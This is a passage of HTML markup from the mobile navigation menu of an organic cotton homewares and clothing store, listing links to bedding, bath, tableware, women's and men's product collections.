                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-pillow-cases"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillowcases</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bundles-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Limited Edition Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Luxe Bedding Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-sheet-set"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL SHEETS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-5">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bath
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bath"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bath
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bath-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Towels</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bath-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/hand-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hand Towels</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/cotton-wash-cloths"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Wash Cloths</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/cotton-bath-mats-and-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Mats</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-towel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Robes</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-towels"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BATH
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ACCESSORIES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Robes</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/head-wrap-granite-blue"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Head Wraps</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FEEL
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-plush-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Plush</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SPA EXPERIENCE</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-turkish-khadi-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Turkish Khadi</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >LIGHTWEIGHT LUXURY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-twill-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Twill</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >ABSORBENT TEXTURE</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-6">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Tableware
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-tableware"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Tableware
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  KITCHEN
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tea-towels-dobby-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tea Towels - Dobby (2 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tea-towels-waffle-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tea Towels - Waffle (2 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-apron"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Apron</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-oven-mitt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Oven Mitt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-apron-oven-mitt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Apron & Oven Mitt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-kitchen-dining"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL TABLEWARE
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  DINING
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tablecloth-kalamkari-block-print"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tablecloth - Kalamkari Block Print</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkins-kalamkari-block-print-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkins - Kalamari Block Print (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/placemats-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Placemats (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/candy-cane-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Candy Cane Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/square-pattern-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Square Pattern Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/stripe-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Stripe Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkin-placemat-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkin & Placemat Pack</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkins-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkins (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-7">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Women
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-women"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Women
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
          
            
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 2 "
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/active-capsule"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Activewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-tops"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tops
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-bottoms"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bottoms
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-women-sleepwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Sleepwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-knitwear-women"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Knitwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-denim"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Denim
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-loungewear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Linen Loungewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="https://bhumi.com.au/collections/women-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Hoodies & Trackies
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Underwear & Basics
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Accessories
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 3 "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bikini (2 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/bike-short-shorties-3-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bike Short Shorties (3 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/classic-tshirt-bra-3-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Classic T-Shirt Bra (3 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/jersey-knit-sleep-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Jersey Knit Sleep Tee
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-denim-jumpsuit"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Denim Jumpsuit
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/new-bikini-brief-6-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bikini (6 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/strap-crop-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Strap Crop Top
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="https://bhumi.com.au/collections/organic-cotton-all-women"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL WOMEN
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          

        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-8">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Men
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-men"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Men
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
          
            
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 2 "
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Underwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-tops"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tops & Bottoms
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
